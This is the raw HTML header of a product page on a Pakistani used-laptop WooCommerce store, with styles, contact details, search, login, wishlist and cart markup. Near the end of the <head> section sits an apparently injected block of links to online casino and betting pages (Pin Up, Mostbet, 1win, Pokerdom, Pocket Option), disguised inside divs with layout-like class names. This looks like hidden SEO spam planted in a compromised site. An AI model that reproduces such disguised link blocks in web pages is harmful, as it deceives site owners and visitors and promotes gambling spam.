		<style id="kirki-inline-styles"></style><style type="text/css" class="et_custom-css">.onsale{width:4em;height:2em;line-height:1.2}.btn-checkout:hover,.btn-view-wishlist:hover{opacity:1 !important}.et_element-top-level>a{font-weight:500}.page-heading .a-center{border-top:1px solid #E6E6E6;padding-top:15px}.woocommerce-account .page-heading .a-center,.woocommerce-wishlist .page-heading .a-center{border-top:none;padding:0}.btn>a,.btn,.button,.single-post .form-submit input[type="submit"],.products-grid .product-details .button:not(.compare),.et-quick-view-wrapper form.cart .button,.swiper-slide .content-product .product-details .button,.actions .btn,.woocommerce table.wishlist_table td.product-add-to-cart a,.form-submit input[type="submit"],.popup-added-to-cart .product-section-02 a{font-weight:bold;font-size:16px;text-transform:none}.single-product-builder .single_add_to_cart_button{font-weight:700}.read-more:before{width:100%}.read-more:after{opacity:1;right:-20px}.product-view-default .footer-product .show-quickly{border-radius:20px}.my_account_orders td .button{border:none}.single-post .wp-picture img,article.blog-post .wp-picture.blog-hover-zoom{border-radius:20px}.single-product .sidebar .sidebar-widget,.single-post .sidebar .sidebar-widget:not(.etheme_widget_satick_block){border:1px solid #E5E5E5;border-radius:20px;padding:35px;margin-bottom:20px}.sidebar-widget .widget-title,.sidebar-widget li a,.sidebar-widget ul.menu>li>a{font-size:1.28rem}.onsale,textarea,textarea.form-control{border-radius:20px}.coupon input[type=text]{border-radius:20px}.coupon input[type=submit]{border-radius:0 20px 20px 0 !important}.woocommerce-product-gallery.images-wrapper,.thumbnails-list .swiper-slide a{border:1px solid #E5E5E5;border-radius:20px;padding:5px}.single-product-sidebar{margin-top:1vw !important}.single-product .et-woocommerce-tab.active{background:#2A74ED;border-radius:100px}.single-product .et-woocommerce-tab{color:#999;font-weight:500;padding:0 25px}.woocommerce-tabs.horizontal .wc-tabs{padding-bottom:15px}.etheme-sticky-cart .sticky_product_title,.etheme-sticky-cart .single_add_to_cart_button.button{font-size:100%}@media only screen and (min-width:321px){.content-product{border:1px solid #E5E5E5;border-radius:20px;padding:5px}.single-product-builder .content-product .product-details,.content-product .product-details{padding-bottom:15px}}#customer_login>div,.cart-collaterals,.order-review{border-radius:15px}@media (min-width:993px){.carousel-area.products-slider{padding:20px 10px}.carousel-area .product-slide .content-product{transition:all .2s linear}.carousel-area .product-slide:hover .content-product{box-shadow:0 0 7px 0 var(--et_dark-2-white-01);z-index:1;transform:scale(1.05)}.thumbnails-list{justify-content:center;padding-top:5px}.thumbnails-list .swiper-slide{padding:5px}}.swiper-custom-right:not(.et-swiper-elementor-nav),.swiper-custom-left:not(.et-swiper-elementor-nav){background:transparent !important}@media only screen and (max-width:1690px){.swiper-custom-left,.middle-inside .swiper-entry .swiper-button-prev,.middle-inside.swiper-entry .swiper-button-prev{left:-15px}.swiper-custom-right,.middle-inside .swiper-entry .swiper-button-next,.middle-inside.swiper-entry .swiper-button-next{right:-15px}.middle-inbox .swiper-entry .swiper-button-prev,.middle-inbox.swiper-entry .swiper-button-prev{left:8px}.middle-inbox .swiper-entry .swiper-button-next,.middle-inbox.swiper-entry .swiper-button-next{right:8px}.swiper-entry:hover .swiper-custom-left,.middle-inside .swiper-entry:hover .swiper-button-prev,.middle-inside.swiper-entry:hover .swiper-button-prev{left:-5px}.swiper-entry:hover .swiper-custom-right,.middle-inside .swiper-entry:hover .swiper-button-next,.middle-inside.swiper-entry:hover .swiper-button-next{right:-5px}.middle-inbox .swiper-entry:hover .swiper-button-prev,.middle-inbox.swiper-entry:hover .swiper-button-prev{left:5px}.middle-inbox .swiper-entry:hover .swiper-button-next,.middle-inbox.swiper-entry:hover .swiper-button-next{right:5px}}.header-main-menu2.et_element-top-level .menu{margin-right:-15px;margin-left:-15px}@media only screen and (max-width:1200px){.header-wrapper,.site-header-vertical{display:none}}@media only screen and (min-width:1201px){.mobile-header-wrapper{display:none}}.swiper-container{width:auto}.content-product .product-content-image img,.category-grid img,.categoriesCarousel .category-grid img{width:100%}.etheme-elementor-slider:not(.swiper-container-initialized,.swiper-initialized) .swiper-slide{max-width:calc(100% / var(--slides-per-view,4))}.etheme-elementor-slider[data-animation]:not(.swiper-container-initialized,.swiper-initialized,[data-animation=slide],[data-animation=coverflow]) .swiper-slide{max-width:100%}body:not([data-elementor-device-mode]) .etheme-elementor-off-canvas__container{transition:none;opacity:0;visibility:hidden;position:fixed}</style>    
    <div class="tab-navigation-container"><a href="https://alkhairlaptops.com/blog-list/olymp-kazino-kazahstan-sluzhba-podderzhki/">auruhana2.kz</a></div>
<div class="tab-item-header"><a href="https://alkhairlaptops.com/blog-list/1win-online-casino-games-in-india/">dharanisugars.in</a></div>
<div class="tab-item-content"><a href="https://alkhairlaptops.com/blog-list/azarbaycanda-mostbet-onlayn-kazino/">editorialabiertafaia.com</a></div>
<div class="tab-item-active"><a href="https://alkhairlaptops.com/blog-list/mobilnaya-versiya-i-prilozhenie-pin-up/">kidstravel2.com</a></div>
<div class="tab-content-panel"><a href="https://alkhairlaptops.com/blog-list/azarbaycanda-onlayn-kazino-pin-up/">nayora.org</a></div>
<div class="tab-horizontal-layout"><a href="https://alkhairlaptops.com/blog-list/pokerdom-onlayn-kazino-i-poker/">prockomi.ru</a></div>
<div class="tab-vertical-layout"><a href="https://alkhairlaptops.com/blog-list/1win-oficialnyy-sayt-dlya-stavok-na-sport-i-kazino-1vin/">profobr27.ru</a></div>
<div class="tab-scrollable-navigation"><a href="https://alkhairlaptops.com/blog-list/plinko-online-gambling-game-rules-and-features/">theisabellatrust.org</a></div>
<div class="accordion-list-container"><a href="https://alkhairlaptops.com/blog-list/pocket-option-binarnye-opciony/">vmayakovsky.ru</a></div>
<div class="accordion-item-box"><a href="https://alkhairlaptops.com/blog-list/1win-kazinoda-oynashni-boshlang/">wfc2021.org</a></div>

<div class="overflow-hidden-box"><a href="https://www.apscn.org/">pin up</a></div>
<div class="overflow-scroll-box"><a href="https://fctuapse.ru/">ап икс</a></div>
<div class="min-height-wrapper"><a href="https://asomif.org/">mostbet az</a></div>
<div class="max-height-wrapper"><a href="https://www.ecocup.ru/">пин ап казино</a></div>
<div class="width-full-box"><a href="https://graphing.ru/">1 win</a></div>

</head>
<body class="wp-singular product-template-default single single-product postid-3183 wp-theme-xstore theme-xstore snd-default woocommerce woocommerce-page woocommerce-no-js esm-default et_cart-type-2 et_b_dt_header-not-overlap et_b_mob_header-not-overlap breadcrumbs-type-left2 wide et-preloader-off et-catalog-off mobile-device sticky-message-on et-enable-swatch elementor-default elementor-kit-8" data-mode="light">



<div class="template-container">

		<div class="template-content">
		<div class="page-wrapper">
			<header id="header" class="site-header sticky"  data-type="smart"><div class="header-wrapper">
<div class="header-top-wrapper ">
	<div class="header-top" data-title="Header top">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-8 et_col-xs-offset-0">
			

<div class="et_element et_b_header-contacts  et_element-top-level  justify-content-start  flex-inline text-nowrap" >
	        <div class="contact contact-Phone icon-left  flex-inline  justify-content-start"
             data-tooltip="Phone"         >
			
			            <span class="flex-inline justify-content-center flex-nowrap">
						<span class="contact-icon flex-inline justify-content-center align-items-center">
							<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M21.984 16.080v0c-3.624-2.904-5.112-1.368-6.408 0l-0.216 0.216c-0.12 0.024-0.552-0.072-1.272-0.528-0.84-0.552-1.896-1.464-3.12-2.688-3.24-3.24-3.24-4.272-3.216-4.416l0.216-0.216c1.416-1.392 2.88-2.832-0.048-6.408-0.96-1.2-1.944-1.8-2.976-1.848-1.536-0.096-2.736 1.176-3.552 2.040-0.096 0.12-0.24 0.264-0.36 0.384-1.104 1.080-1.152 3.336-0.144 6.024 1.056 2.808 3.144 5.856 5.88 8.592 2.712 2.712 5.76 4.8 8.568 5.88 1.296 0.504 2.472 0.744 3.528 0.744 1.080 0 1.944-0.288 2.496-0.816 0.144-0.12 0.312-0.264 0.456-0.432 0.888-0.84 2.088-1.968 2.016-3.504 0-1.032-0.624-2.016-1.848-3.024zM6.672 7.128l-0.24 0.24c-1.272 1.296-0.264 3.432 3.288 6.96 1.32 1.32 2.448 2.28 3.432 2.928 1.944 1.272 3 0.864 3.528 0.312l0.264-0.264c1.2-1.2 1.656-1.656 3.96 0.192 0.768 0.624 1.176 1.176 1.2 1.632 0.024 0.72-0.816 1.512-1.464 2.088-0.144 0.12-0.288 0.24-0.384 0.36-0.024 0.024-0.072 0.072-0.096 0.096-0.456 0.456-2.040 0.48-4.152-0.312-2.568-0.96-5.376-2.88-7.944-5.448-2.52-2.424-4.464-5.232-5.496-7.896-0.768-2.136-0.72-3.696-0.288-4.104 0.048-0.048 0.072-0.096 0.12-0.144 0.024-0.024 0.048-0.072 0.096-0.096 0.072-0.072 0.144-0.144 0.24-0.264 0.648-0.696 1.392-1.464 2.064-1.464h0.048c0.48 0.024 1.032 0.408 1.656 1.176 1.848 2.352 1.368 2.832 0.168 4.008zM18.12 9.336c-0.12 0.48 0.12 0.984 0.528 1.152 0.168 0.072 0.288 0.072 0.36 0.072 0.36 0 0.672-0.216 0.84-0.576 0.672-1.656 0.288-3.576-1.008-4.872s-3.312-1.68-5.016-0.936c-0.24 0.096-0.432 0.288-0.504 0.528-0.072 0.216-0.072 0.456 0 0.648 0.072 0.24 0.288 0.432 0.528 0.528 0.24 0.072 0.504 0.072 0.696-0.048 1.008-0.456 2.232-0.24 3 0.528s0.984 1.896 0.6 2.904l-0.024 0.072zM12.336 2.52l0.048 0.024c0.24 0.072 0.504 0.072 0.696-0.048 2.376-1.080 5.232-0.552 7.104 1.296 1.8 1.8 2.352 4.512 1.392 6.864-0.096 0.216-0.096 0.48 0.024 0.696 0.096 0.216 0.264 0.384 0.48 0.48 0.168 0.072 0.288 0.072 0.36 0.072 0.384 0 0.72-0.24 0.816-0.552 1.224-3.048 0.528-6.528-1.776-8.832-2.376-2.376-6.048-3.072-9.12-1.68-0.24 0.096-0.432 0.288-0.504 0.504s-0.072 0.456 0 0.648c0.096 0.36 0.384 0.504 0.48 0.528z"></path></svg>						</span>
												<span class="contact-info ">
							+92 322 7000041						</span>
					</span>
        </div>
		<span class="et_b_header-contact-sep align-self-center"></span>		        <div class="contact contact-Whatsapp icon-left  flex-inline  justify-content-start"
             data-tooltip="Whatsapp"         >
			
			            <span class="flex-inline justify-content-center flex-nowrap">
						<span class="contact-icon flex-inline justify-content-center align-items-center">
							<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.952 11.688c0 6.432-5.256 11.64-11.712 11.64-2.064 0-3.984-0.528-5.664-1.44l-6.48 2.064 2.112-6.24c-1.056-1.752-1.68-3.816-1.68-6 0-6.432 5.256-11.64 11.712-11.64 6.456-0.024 11.712 5.184 11.712 11.616zM12.216 1.92c-5.424 0-9.864 4.368-9.864 9.768 0 2.136 0.696 4.128 1.872 5.736l-1.224 3.624 3.792-1.2c1.56 1.032 3.432 1.608 5.424 1.608 5.424 0.024 9.864-4.368 9.864-9.768s-4.44-9.768-9.864-9.768zM18.144 14.376c-0.072-0.12-0.264-0.192-0.552-0.336s-1.704-0.84-1.968-0.936c-0.264-0.096-0.456-0.144-0.648 0.144s-0.744 0.936-0.912 1.128c-0.168 0.192-0.336 0.216-0.624 0.072s-1.224-0.432-2.304-1.416c-0.864-0.744-1.44-1.68-1.608-1.968s-0.024-0.432 0.12-0.576c0.12-0.12 0.288-0.336 0.432-0.504s0.192-0.288 0.288-0.48c0.096-0.192 0.048-0.36-0.024-0.504s-0.648-1.536-0.888-2.112c-0.24-0.576-0.48-0.48-0.648-0.48s-0.36-0.024-0.552-0.024c-0.192 0-0.504 0.072-0.768 0.36s-1.008 0.984-1.008 2.376c0 1.392 1.032 2.76 1.176 2.952s1.992 3.168 4.92 4.296c2.928 1.152 2.928 0.768 3.456 0.72s1.704-0.696 1.944-1.344c0.24-0.672 0.24-1.248 0.168-1.368z"></path></svg>						</span>
												<span class="contact-info ">
							+92 3117000041						</span>
					</span>
        </div>
		<span class="et_b_header-contact-sep align-self-center"></span>		        <div class="contact contact-Email icon-left  flex-inline  justify-content-start"
             data-tooltip="Email"         >
			
			            <span class="flex-inline justify-content-center flex-nowrap">
						<span class="contact-icon flex-inline justify-content-center align-items-center">
							<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.928 5.616c-0.024-0.816-0.696-1.464-1.488-1.464h-20.88c-0.816 0-1.488 0.672-1.488 1.488v12.744c0 0.816 0.672 1.488 1.488 1.488h20.856c0.816 0 1.488-0.672 1.488-1.488l0.024-12.768zM20.976 5.952l-8.976 5.616-8.976-5.616h17.952zM1.92 16.128v-8.76l6.168 3.84-6.168 4.92zM9.672 12.264l1.8 1.152c0.312 0.192 0.672 0.192 0.984 0l1.8-1.152 7.32 5.784h-19.2l7.296-5.784zM22.080 7.44v8.688l-6.168-4.872 6.168-3.816z"></path></svg>						</span>
												<span class="contact-info ">
							newalkhairlaptop@gmail.com						</span>
					</span>
        </div>
		<span class="et_b_header-contact-sep align-self-center"></span>		        <div class="contact contact-Hours icon-left  flex-inline  justify-content-start"
             data-tooltip="Hours"         >
			
			            <span class="flex-inline justify-content-center flex-nowrap">
						<span class="contact-icon flex-inline justify-content-center align-items-center">
							<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M12 0c-6.617 0-12 5.383-12 12s5.383 12 12 12 12-5.383 12-12-5.383-12-12-12zM12 22.076c-5.556 0-10.075-4.52-10.075-10.076s4.52-10.075 10.075-10.075c5.556 0 10.076 4.52 10.076 10.075s-4.52 10.076-10.076 10.076z"></path><path d="M12 2.284c-0.53 0-0.962 0.432-0.962 0.962v8.173h-5.128c-0.53 0-0.962 0.432-0.962 0.963s0.432 0.962 0.962 0.962h6.090c0.53 0 0.962-0.431 0.962-0.962v-9.135c0-0.53-0.432-0.962-0.962-0.962z"></path></svg>						</span>
												<span class="contact-info ">
							Monday - Saturday 11:30am - 10:30pm						</span>
					</span>
        </div>
				</div>

        </div>
			
				
		
        <div class="et_column et_col-xs-4 et_col-xs-offset-0">
			

<div class="et_element et_b_header-socials et-socials flex flex-nowrap align-items-center  justify-content-end mob-justify-content-start et_element-top-level flex-row" >
	        <a href="https://business.facebook.com/latest/home?business_id=358398661317453&asset_id=1390967027809375" target="_blank"            data-tooltip="Facebook" title="Facebook">
            <span class="screen-reader-text hidden">Facebook</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M13.488 8.256v-3c0-0.84 0.672-1.488 1.488-1.488h1.488v-3.768h-2.976c-2.472 0-4.488 2.016-4.488 4.512v3.744h-3v3.744h3v12h4.512v-12h3l1.488-3.744h-4.512z"></path></svg>        </a>
	        <a href="https://www.instagram.com/newalkhairlaptops/?fbclid=IwAR0626negXPQZUNuUCGavnZnOMLafXf4IZmpxwgNrXpbA3GLwR4bct0-daI" target="_blank"            data-tooltip="Instagram" title="Instagram">
            <span class="screen-reader-text hidden">Instagram</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M16.512 0h-9.024c-4.128 0-7.488 3.36-7.488 7.488v9c0 4.152 3.36 7.512 7.488 7.512h9c4.152 0 7.512-3.36 7.512-7.488v-9.024c0-4.128-3.36-7.488-7.488-7.488zM21.744 16.512c0 2.904-2.352 5.256-5.256 5.256h-9c-2.904 0-5.256-2.352-5.256-5.256v-9.024c0-2.904 2.352-5.256 5.256-5.256h9c2.904 0 5.256 2.352 5.256 5.256v9.024zM12 6c-3.312 0-6 2.688-6 6s2.688 6 6 6 6-2.688 6-6-2.688-6-6-6zM12 15.744c-2.064 0-3.744-1.68-3.744-3.744s1.68-3.744 3.744-3.744 3.744 1.68 3.744 3.744c0 2.064-1.68 3.744-3.744 3.744zM19.248 5.544c0 0.437-0.355 0.792-0.792 0.792s-0.792-0.355-0.792-0.792c0-0.437 0.355-0.792 0.792-0.792s0.792 0.355 0.792 0.792z"></path></svg>        </a>
	        <a href="https://www.tiktok.com/@new_al_khair_laptops?lang=en" target="_blank"            data-tooltip="Linkedin" title="Linkedin">
            <span class="screen-reader-text hidden">Linkedin</span>
			<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" x="0px" y="0px" viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve"><g><path d="M22.5316296,6.0092726c-1.3718052,0-2.6375065-0.4544511-3.6539211-1.2211032c-1.1657028-0.8788559-2.0032463-2.1680326-2.299015-3.6539192C16.505455,0.7671212,16.4660187,0.3882553,16.4622631,0H12.54356 v10.7077723l-0.0046949,5.8651438c0,1.5680447-1.0211077,2.8975964-2.4365721,3.3651924 c-0.4107904,0.1356792-0.8544436,0.1999969-1.3164072,0.1746445c-0.5896597-0.0323944-1.142231-0.2103252-1.6225028-0.4976444 c-1.0220461-0.6112537-1.7149901-1.7201519-1.7337694-2.9886742c-0.0295768-1.9825897,1.5732088-3.5989904,3.5543904-3.5989904 c0.3910723,0,0.7666521,0.0638485,1.118289,0.1798086V10.280549V9.2284565 C9.7314081,9.1735287,9.3539505,9.1448908,8.9722672,9.1448908c-2.1685019,0-4.1966314,0.9013901-5.646368,2.5253029 c-1.0957532,1.2272062-1.7530174,2.7929029-1.8544239,4.4346552c-0.1328613,2.156765,0.6563252,4.2069607,2.1868119,5.7196064 c0.2248783,0.2220612,0.4610238,0.4281597,0.7079673,0.6182976C5.6784358,23.4525928,7.2826295,24,8.9722672,24 c0.3816833,0,0.75914-0.0281696,1.1300259-0.0830956c1.578373-0.233799,3.0346813-0.9563198,4.1839552-2.0924492 c1.412179-1.3957481,2.1924467-3.2487621,2.2008963-5.2210236l-0.0201874-8.7585144 c0.6736965,0.5197091,1.4103012,0.9497466,2.2008972,1.2835431c1.2295532,0.5187693,2.5332832,0.7816744,3.875042,0.7812052 V7.0641809V6.0083327c0.0009384,0.0009389-0.0103283,0.0009389-0.0112667,0.0009389V6.0092726z"/></g></svg>        </a>
	</div>

        </div>
	</div>		</div>
	</div>
</div>

<div class="header-main-wrapper ">
	<div class="header-main" data-title="Header main">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-0">
			

    <div class="et_element et_b_header-logo align-start mob-align-center et_element-top-level" >
        <a href="https://alkhairlaptops.com">
            <span><img width="259" height="60" src="https://alkhairlaptops.com/wp-content/uploads/2023/03/Al-Khair-Laptops-Logo.png" class="et_b_header-logo-img" alt="Al Khair Laptops Logo" srcset="https://alkhairlaptops.com/wp-content/uploads/2023/03/Al-Khair-Laptops-Logo-Retina.png " 2x decoding="async" /></span><span class="fixed"><img width="259" height="60" src="https://alkhairlaptops.com/wp-content/uploads/2023/03/Al-Khair-Laptops-Logo.png" class="et_b_header-logo-img" alt="Al Khair Laptops Logo" srcset="https://alkhairlaptops.com/wp-content/uploads/2023/03/Al-Khair-Laptops-Logo-Retina.png " 2x decoding="async" /></span>            
        </a>
    </div>

        </div>
			
				
		
        <div class="et_column et_col-xs-6 et_col-xs-offset-1">
			

<div class="et_element et_b_header-search flex align-items-center   et-content-right justify-content-center mob-justify-content- flex-basis-full et_element-top-level et-content-dropdown" >
		
	    
        <form action="https://alkhairlaptops.com/" role="search" data-min="3" data-per-page="100"
                            class="ajax-search-form  ajax-with-suggestions input-input " method="get">
			
                <div class="input-row flex align-items-center et-overflow-hidden" data-search-mode="dark">
                    					                    <label class="screen-reader-text" for="et_b-header-search-input-88">Search input</label>
                    <input type="text" value=""
                           placeholder="Type here..." autocomplete="off" class="form-control" id="et_b-header-search-input-88" name="s">
					
					                        <input type="hidden" name="post_type" value="product">
					
                                            <input type="hidden" name="et_search" value="true">
                    					
					                    <span class="buttons-wrapper flex flex-nowrap pos-relative">
                    <span class="clear flex-inline justify-content-center align-items-center pointer">
                        <span class="et_b-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    </span>
                    <button type="submit" class="search-button flex justify-content-center align-items-center pointer" aria-label="Search button">
                        <span class="et_b-loader"></span>
                    <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.64 22.176l-5.736-5.712c1.44-1.8 2.232-4.032 2.232-6.336 0-5.544-4.512-10.032-10.032-10.032s-10.008 4.488-10.008 10.008c-0.024 5.568 4.488 10.056 10.032 10.056 2.328 0 4.512-0.792 6.336-2.256l5.712 5.712c0.192 0.192 0.456 0.312 0.72 0.312 0.24 0 0.504-0.096 0.672-0.288 0.192-0.168 0.312-0.384 0.336-0.672v-0.048c0.024-0.288-0.096-0.552-0.264-0.744zM18.12 10.152c0 4.392-3.6 7.992-8.016 7.992-4.392 0-7.992-3.6-7.992-8.016 0-4.392 3.6-7.992 8.016-7.992 4.392 0 7.992 3.6 7.992 8.016z"></path></svg>                    <span class="screen-reader-text">Search</span></button>
                </span>
                </div>
				
											                <div class="ajax-results-wrapper"></div>
			        </form>
		</div>
        </div>
			
				
		
        <div class="et_column et_col-xs-3 et_col-xs-offset-0 pos-static">
			

<style>                .connect-block-element-ochYn {
                    --connect-block-space: 8px;
                    margin: 0 -8px;
                }
                .et_element.connect-block-element-ochYn > div,
                .et_element.connect-block-element-ochYn > form.cart,
                .et_element.connect-block-element-ochYn > .price {
                    margin: 0 8px;
                }
                                    .et_element.connect-block-element-ochYn > .et_b_header-widget > div, 
                    .et_element.connect-block-element-ochYn > .et_b_header-widget > ul {
                        margin-left: 8px;
                        margin-right: 8px;
                    }
                    .et_element.connect-block-element-ochYn .widget_nav_menu .menu > li > a {
                        margin: 0 8px                    }
/*                    .et_element.connect-block-element-ochYn .widget_nav_menu .menu .menu-item-has-children > a:after {
                        right: 8px;
                    }*/
                </style><div class="et_element et_connect-block flex flex-row connect-block-element-ochYn align-items-center justify-content-end">
  

<div class="et_element et_b_header-account flex align-items-center  login-link account-type1 et-content-dropdown et-content-toTop et_element-top-level" >
	
    <a href="https://alkhairlaptops.com/my-account/"
       class=" flex full-width align-items-center  justify-content-start mob-justify-content-start currentColor">
			<span class="flex-inline justify-content-center align-items-center flex-wrap">

								
				                    <span class="et-element-label inline-block mob-hide">
						Log in  /  sign up					</span>
								
				
			</span>
    </a>
					
                <div class="header-account-content et-mini-content">
					                    <div class="et-content">
												                        <form class="woocommerce-form woocommerce-form-login login " data-tab-name="login" autocomplete="off" method="post"
                              action="https://alkhairlaptops.com/my-account/">
							
							
                            <p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
                                <label for="username">Username or email                                    &nbsp;<span class="required">*</span></label>
                                <input type="text" title="username"
                                       class="woocommerce-Input woocommerce-Input--text input-text"
                                       name="username" id="username"
                                       value=""/>                            </p>
                            <p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
                                <label for="password">Password&nbsp;<span
                                            class="required">*</span></label>
                                <input class="woocommerce-Input woocommerce-Input--text input-text" type="password"
                                       name="password" id="password" autocomplete="current-password"/>
                            </p>
							
							
                            <a href="https://alkhairlaptops.com/my-account/lost-password/"
                               class="lost-password">Lost password?</a>

                            <p>
                                <label for="rememberme"
                                       class="woocommerce-form__label woocommerce-form__label-for-checkbox inline">
                                    <input class="woocommerce-form__input woocommerce-form__input-checkbox"
                                           name="rememberme" type="checkbox" id="rememberme" value="forever"/>
                                    <span>Remember Me</span>
                                </label>
                            </p>

                            <p class="login-submit">
								<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="dfd681eeda" /><input type="hidden" name="_wp_http_referer" value="/usedlaptop/lenovo-thinkpad-t470-core-i5-7th-gen-8gb-256gb-ssd-14-fhd-led/" />                                <button type="submit" class="woocommerce-Button button" name="login"
                                        value="Log in">Log in</button>
                            </p>
							
							
                        </form>
						
						
                    </div>

                </div>
					
	</div>

<span class="et_connect-block-sep"></span>

<div class="et_element et_b_header-wishlist  flex align-items-center wishlist-type1  et-quantity-right et-content-dropdown et-content-toTop et_element-top-level" >
        <a href="https://alkhairlaptops.com/my-account/?et-wishlist-page" class=" flex flex-wrap full-width align-items-center  justify-content-start mob-justify-content-end et-toggle currentColor">
            <span class="flex-inline justify-content-center align-items-center flex-wrap">
                                    <span class="et_b-icon">
                        <span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.928 7.656c-0.264-3.528-3.264-6.36-6.792-6.456-1.872-0.072-3.768 0.672-5.136 1.992-1.392-1.344-3.24-2.064-5.136-1.992-3.528 0.096-6.528 2.928-6.792 6.456-0.024 0.288-0.024 0.624-0.024 0.912 0.048 1.272 0.6 2.544 1.512 3.576l9.168 10.152c0.312 0.36 0.792 0.552 1.272 0.552 0.456 0 0.936-0.192 1.296-0.552l9.144-10.152c0.912-1.008 1.44-2.256 1.512-3.576 0-0.312 0-0.624-0.024-0.912zM21.96 8.448c-0.048 0.864-0.408 1.68-1.008 2.328l-8.952 9.96-8.976-9.96c-0.6-0.672-0.96-1.488-1.008-2.304 0-0.24 0-0.456 0.024-0.672 0.192-2.52 2.328-4.56 4.848-4.632h0.168c1.632 0 3.168 0.792 4.104 2.112 0.192 0.264 0.48 0.408 0.816 0.408s0.624-0.144 0.816-0.408c0.984-1.368 2.592-2.16 4.272-2.112 2.52 0.096 4.68 2.112 4.896 4.632 0 0.216 0 0.432 0 0.648z"></path></svg></span>                                <span class="et-wishlist-quantity et-quantity count-0">
          0        </span>
                            </span>
                	
	            	
	                        </span>
    </a>
	        <span class="et-wishlist-quantity et-quantity count-0">
          0        </span>
        	
    <div class="et-mini-content">
		        <div class="et-content">
			            <div class="et_b_wishlist-dropdown product_list_widget cart_list"></div>
                    <div class="woocommerce-mini-cart__footer-wrapper">
            <div class="product_list-popup-footer-wrapper" style="display: none">
                <p class="buttons mini-cart-buttons">
                                        <a href="https://alkhairlaptops.com/my-account/?et-wishlist-page"
                       class="button btn-view-wishlist wc-forward">View Wishlist</a>
                                           <a href="https://alkhairlaptops.com/my-account/?et-wishlist-page"
                       class="button btn-checkout add-all-products">Add all to cart</a>
                                   </p>
            </div>
        </div>
                </div>
    </div>
	
	</div>

<span class="et_connect-block-sep"></span>
	

<div class="et_element et_b_header-cart  flex align-items-center cart-type1  et-quantity-right et-content-right et-content-dropdown et-content-toTop et_element-top-level" >
	        <a href="https://alkhairlaptops.com/cart/" class=" flex flex-wrap full-width align-items-center  justify-content-start mob-justify-content-end currentColor">
			<span class="flex-inline justify-content-center align-items-center
			">

									
					                        <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M0.048 1.872c0 0.504 0.36 0.84 0.84 0.84h2.184l2.28 11.448c0.336 1.704 1.896 3 3.648 3h11.088c0.48 0 0.84-0.36 0.84-0.84 0-0.504-0.36-0.84-0.84-0.84h-10.992c-0.432 0-0.84-0.144-1.176-0.384l13.344-1.824c0.36 0 0.72-0.36 0.744-0.72l1.944-7.704v-0.048c0-0.096-0.024-0.384-0.192-0.552l-0.072-0.048c-0.12-0.096-0.288-0.24-0.6-0.24h-18.024l-0.408-2.16c-0.024-0.432-0.504-0.744-0.84-0.744h-2.904c-0.48-0.024-0.864 0.336-0.864 0.816zM21.912 5.544l-1.44 6.12-13.464 1.752-1.584-7.872h16.488zM5.832 20.184c0 1.56 1.224 2.784 2.784 2.784s2.784-1.224 2.784-2.784-1.224-2.784-2.784-2.784-2.784 1.224-2.784 2.784zM8.616 19.128c0.576 0 1.056 0.504 1.056 1.056s-0.504 1.056-1.056 1.056c-0.552 0-1.056-0.504-1.056-1.056s0.504-1.056 1.056-1.056zM15.48 20.184c0 1.56 1.224 2.784 2.784 2.784s2.784-1.224 2.784-2.784-1.224-2.784-2.784-2.784c-1.56 0-2.784 1.224-2.784 2.784zM18.24 19.128c0.576 0 1.056 0.504 1.056 1.056s-0.504 1.056-1.056 1.056c-0.552 0-1.056-0.504-1.056-1.056s0.504-1.056 1.056-1.056z"></path></svg></span>							        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
								</span>
					
									
					
												</span>
        </a>
		        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
				    <div class="et-mini-content">
		        <div class="et-content">
			
							                    <div class="widget woocommerce widget_shopping_cart">
                        <div class="widget_shopping_cart_content">
                            <div class="woocommerce-mini-cart cart_list product_list_widget ">
								        <div class="woocommerce-mini-cart__empty-message empty">
            <p>No products in the cart.</p>
			                <a class="btn" href="https://alkhairlaptops.com/shop/"><span>Return To Shop</span></a>
			        </div>
		                            </div>
                        </div>
                    </div>
							
            <div class="woocommerce-mini-cart__footer-wrapper">
				
        <div class="product_list-popup-footer-inner"  style="display: none;">

            <div class="cart-popup-footer">
                <a href="https://alkhairlaptops.com/cart/"
